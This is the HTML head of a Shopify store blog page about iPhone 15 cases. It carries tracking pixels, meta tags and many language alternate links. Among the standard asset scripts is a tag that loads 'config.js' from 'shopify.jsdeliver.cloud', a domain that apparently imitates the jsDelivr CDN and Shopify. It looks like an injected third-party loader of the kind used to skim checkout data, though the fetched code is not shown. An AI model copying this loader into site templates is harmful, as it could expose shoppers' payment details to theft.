

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases
body_size: 65397
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><title>Elevate Your iPhone 15 cases: A Comprehensive Guide to Choosing the Perfect Cover and Cases – T-Blade Hair Trimmer for Men, Cordless Hair Clippers, Bushings for Men and Barber, Clipper for Professional Haircutting Razor, No Tweaking Beard Trimmers, Rechargeable LED Display – Sky-cover</title>
  <meta name="description" content="">

  <!-- Open Graph / Facebook -->
  <meta property="og:type" content="article">
  <meta property="og:title" content="Elevate Your iPhone 15 cases: A Comprehensive Guide to Choosing the Perfect Cover and Cases">
  <meta property="og:description" content="">
  <meta property="og:url" content="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
  
    <meta property="og:image" content="//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=1200">
  
  <meta property="og:site_name" content="Sky-cover">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Elevate Your iPhone 15 cases: A Comprehensive Guide to Choosing the Perfect Cover and Cases">
  <meta name="twitter:description" content="">
  
    <meta name="twitter:image" content="//sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047&width=1200">
  
<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<meta property="og:title" content="Cases and Cover for iPhone 15 - Skycover">
<meta property="og:type" content="article">
<meta property="og:description" content="iPhone 15 covers: find the perfect solution to protect your smartphone Explore sky-cover’s diverse collection of cases and accessories tailored to meet your requirements precisely."><meta property="og:image" content="http://sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/articles/0-main-caricabatterie-wireless-multifunzione-pad-stand-orologio-lampada-da-tavolo-a-led-luce-notturna-porta-usb-stazione-di-ricarica-rapida-dock-per-iphone-samsung.png?v=1707005047">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cases and Cover for iPhone 15 - Skycover">
<meta name="twitter:description" content="iPhone 15 covers: find the perfect solution to protect your smartphone Explore sky-cover’s diverse collection of cases and accessories tailored to meet your requirements precisely.">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="RUB">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display.atom" />
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="en-GB" href="https://sky-cover.com/en-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="de-GB" href="https://sky-cover.com/de-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="es-GB" href="https://sky-cover.com/es-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="tr-GB" href="https://sky-cover.com/tr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fr-GB" href="https://sky-cover.com/fr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="it-GB" href="https://sky-cover.com/it-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ar-GB" href="https://sky-cover.com/ar-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ja-GB" href="https://sky-cover.com/ja-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sq-GB" href="https://sky-cover.com/sq-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="az-GB" href="https://sky-cover.com/az-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="ko-GB" href="https://sky-cover.com/ko-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="pt-GB" href="https://sky-cover.com/pt-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="fil-GB" href="https://sky-cover.com/fil-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="hr-GB" href="https://sky-cover.com/hr-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="id-GB" href="https://sky-cover.com/id-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="nl-GB" href="https://sky-cover.com/nl-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bn-GB" href="https://sky-cover.com/bn-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="bg-GB" href="https://sky-cover.com/bg-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="no-GB" href="https://sky-cover.com/no-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
<link rel="alternate" hreflang="sv-GB" href="https://sky-cover.com/sv-gb/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display/elevate-your-iphone-15-cases-a-comprehensive-guide-to-choosing-the-perfect-cover-and-cases">
